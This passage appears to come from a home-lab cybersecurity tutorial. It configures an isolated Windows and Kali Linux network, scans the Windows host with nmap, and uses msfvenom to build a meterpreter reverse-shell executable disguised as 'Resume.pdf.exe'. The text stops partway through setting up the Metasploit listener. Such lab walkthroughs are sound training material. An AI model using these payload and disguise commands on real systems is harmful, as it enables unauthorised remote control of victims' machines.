Ethernet0and then on the edit button ofMore adapter options
2.4. Find

Internet Protocol Version 4 (TCP/IPv4)and double click it.
2.5. Below the section
Use the following IP address, establish an IPv4 address.In this case, the IP address
10.0.0.1mimics the way workloads might be setup in any cloud provider, as it is a class A within the private IP range.The number of hosts is limited by the subnet mask, that is
255.255.255.252Consequently, a total of 2 hosts are allowed for this lab.
2.6. Save the changes and open a CMD, where the command
ipconfigis executed to display the network layout. It should contain the recently saved configuration.
-
This is the network guide for the Kali Linux Host:
3.1. Right click on the Internet icon and select
Edit Connections...
3.2. Click on
Wired connection 1and then on the configuration wheel.
3.3. Go to the
IPv4 Settingstab, choose theManualmethod.
Then, add the IPv4 address. In this case, the IP address
10.0.0.2is the next available address for being used by a host, due to the 10.0.0.0 is considered as the network address and 10.0.0.3 is the broadcast address, used for communication with all devices in the subnet.The Netmask can be represented as
30, which means 30 bits are allocated for the network portion, leaving 2 bits for host addresses. This results in a total of 4 IP addresses: 1 network address, 2 usable host addresses, and 1 broadcast address.
3.4. Open the terminal with the shortcut
Ctrl + Alt + Tand executeifconfig, which displays the newly saved network setup.
3.5. Trying to
pingthe host10.0.0.1would fail, because of the Firewall configuration in the Windows machine.
-
As mentioned in step 3.5, the Kali Linux machine cannot ping the Windows host, due to the Firewall blocks the ICMP requests by default.
However, the communication can be checked through the opposite direction, from the Windows host to the Kali Linux machine, by executing
ping 10.0.0.2
-

Also, the Remote Desktop Protocol must be enabled in the Windows host, as there must be reverse shell capabilities for the Kali Linux machine.
Go to the Windows settings, then on
Systemand findRemote Desktop
Turn on the switch and confirm the Remote Desktop enabling.
Attack Execution
A reverse shell on the Windows host will be setup, involving tools like Nmap, MSFvenom and Metasploit. This exercise follows the Cyber Kill Chain, which is a model that outlines the stages of a cyberattack.
Reconnaissance
Nmap is a free and open source utility for network mapping and security auditing. This tool is being used to scan the Windows host open ports. This helps to find gaps for allowing access and communication with the victim.
-
Nmap provides a manual to guide its use and capabilities. To show it, open a terminal in Kali Linux and execute
nmap -h
-
Execute the following command:
nmap -A 10.0.0.1 -PnWhere
-Aperforms an aggressive scan with multiple techniques such as-Ofor OS detection,-sVfor open ports version detection,-sCfor default script scanning and--traceroutefor mapping the hop path.Also,
-Pndisables host discovery, known as ping, and forcibly conducts the port scan.
-
Nmap found port
3389open, which corresponds to the Remote Desktop Protocol (RDP). This information will be used for the next stage.
Weaponization
MSFvenom is a Metasploit utility for generating payloads, shellcodes, and exploits. This tool is being used to create the reverse shell payload, allowing remote access control on the victim’s device. Alongside, Msfconsole will be used to listen on a predefined port.
-
Msfvenom has a manual which can be looked at, by simply typing
msfvenom -h
-
List the payloads with
msfvenom -l payloads, and findwindows/x64/meterpreter/reverse_tcp, which uses in-memory DLL injection to avoid writing files to disk, making it stealthier than traditional payloads.
For faster finding, add a search pipe to the command like:
msfvenom -l payloads | grep reverse_tcp
-
Create the reverse shell payload with the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.2 lport=4444 -f exe -o Resume.pdf.exeWhere
-pspecifies the payload,lhostestablishes the listening machine IP,lportsets the listening port,-fdefines the format, and-osaves the payload into the fileResume.pdf.exe
The file was saved in the path
/home/kali. It can be moved to a more convenient place like/home/kali/Desktop
Also, the file type can be retrieved with the command
file Resume.pdf.exe
-
Open Metasploit by typing
msfconsole
Now, execute
use exploit/multi/handler, which helps to manage the incoming connection from the payload.
By typing
